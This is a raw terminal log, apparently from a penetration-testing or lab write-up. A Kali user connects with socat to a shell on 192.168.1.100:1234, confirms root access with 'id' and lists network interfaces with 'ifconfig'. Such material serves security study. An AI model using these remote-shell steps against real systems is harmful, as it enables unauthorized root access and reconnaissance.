 root@kali:~# socat - TCP4:192.168.1.100:1234
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:ff:fe69:99  prefixlen 64  scopeid 0x20<link>
        ether 02:42:00:69:00:99  txqueuelen 0  (Ethernet)
        RX packets 326  bytes 1415114 (1.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 371  bytes 55310 (55.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.100  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::279b:66de:fb11:31ef  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:e0:60:1a  txqueuelen 1000  (Ethernet)
        RX packets 127727  bytes 172984362 (172.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 62613  bytes 3853201 (3.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0